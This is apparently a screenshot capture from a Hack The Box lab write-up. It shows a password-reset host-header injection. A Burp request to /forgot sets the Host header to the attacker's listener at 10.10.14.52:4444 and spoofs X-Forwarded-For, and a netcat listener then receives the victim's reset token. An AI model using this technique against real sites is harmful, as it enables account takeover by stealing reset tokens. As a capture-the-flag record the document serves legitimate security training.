 Send
Cancel
< | ▼
> | ▼
Request
Pretty Raw Hex
\n
1 GET /forgot?username=robert-dev-14320 HTTP/1.1
2 Host: http://10.10.14.52:4444
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 X-Forwarded-For: 127.0.0.1
9 Referer: http://10.129.248.106/escalate
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.1.2 Python/3.8.10
3 Date: Sun, 13 Nov 2022 06:08:59 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 91
6 X-Varnish: 3409276
7 Age: 0
8 Via: 1.1 varnish (Varnish/6.2)
9 Accept-Ranges: bytes
10 Connection: close
11
12 Password reset link has been sent to user inbox. Please use the link to reset your password
luka@yokai: ~/htb/boxes/flight
File Actions Edit View Help
┌──(luka㉿yokai)-[~/htb/boxes/flight]
└─$ nc -lnvp 4444
Listening on 0.0.0.0 4444
Connection received on 10.129.248.106 41700
GET /reset?token=NdnwH4c8N8Bkn9+QHEBdlcXhplhlRpQ4Gk8BUJ7/61WMQQscixre0lZKLoMtXVDcW5H+3dxtF+qV/ucN9obYWQ== HTTP/1.1
Host: 10.10.14.52:4444
User-Agent: python-requests/2.22.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive